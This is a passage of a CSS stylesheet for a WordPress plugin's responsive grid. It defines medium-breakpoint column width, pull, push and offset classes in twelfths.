    width: 41.66666667%;
  }
  .wpsm_col-md-4 {
    width: 33.33333333%;
  }
  .wpsm_col-md-3 {
    width: 25%;
  }
  .wpsm_col-md-2 {
    width: 16.66666667%;
  }
  .wpsm_col-md-1 {
    width: 8.33333333%;
  }
  .wpsm_col-md-pull-12 {
    right: 100%;
  }
  .wpsm_col-md-pull-11 {
    right: 91.66666667%;
  }
  .wpsm_col-md-pull-10 {
    right: 83.33333333%;
  }
  .wpsm_col-md-pull-9 {
    right: 75%;
  }
  .wpsm_col-md-pull-8 {
    right: 66.66666667%;
  }
  .wpsm_col-md-pull-7 {
    right: 58.33333333%;
  }
  .wpsm_col-md-pull-6 {
    right: 50%;
  }
  .wpsm_col-md-pull-5 {
    right: 41.66666667%;
  }
  .wpsm_col-md-pull-4 {
    right: 33.33333333%;
  }
  .wpsm_col-md-pull-3 {
    right: 25%;
  }
  .wpsm_col-md-pull-2 {
    right: 16.66666667%;
  }
  .wpsm_col-md-pull-1 {
    right: 8.33333333%;
  }
  .wpsm_col-md-pull-0 {
    right: auto;
  }
  .wpsm_col-md-push-12 {
    left: 100%;
  }
  .wpsm_col-md-push-11 {
    left: 91.66666667%;
  }
  .wpsm_col-md-push-10 {
    left: 83.33333333%;
  }
  .wpsm_col-md-push-9 {
    left: 75%;
  }
  .wpsm_col-md-push-8 {
    left: 66.66666667%;
  }
  .wpsm_col-md-push-7 {
    left: 58.33333333%;
  }
  .wpsm_col-md-push-6 {
    left: 50%;
  }
  .wpsm_col-md-push-5 {
    left: 41.66666667%;
  }
  .wpsm_col-md-push-4 {
    left: 33.33333333%;
  }
  .wpsm_col-md-push-3 {
    left: 25%;
  }
  .wpsm_col-md-push-2 {
    left: 16.66666667%;
  }
  .wpsm_col-md-push-1 {
    left: 8.33333333%;
  }
  .wpsm_col-md-push-0 {
    left: auto;
  }
  .wpsm_col-md-offset-12 {
    margin-left: 100%;
  }
  .wpsm_col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .wpsm_col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .wpsm_col-md-offset-9 {
    margin-left: 75%;
  }
  .wpsm_col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .wpsm_col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .wpsm_col-md-offset-6 {
    margin-left: 50%;
  }
  .wpsm_col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .wpsm_col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .wpsm_col-md-offset-3 {
    margin-left: 25%;
  }
  .wpsm_col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .wpsm_col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .wpsm_col-md-offset-0 {
    margin-left: 0;
  }
}

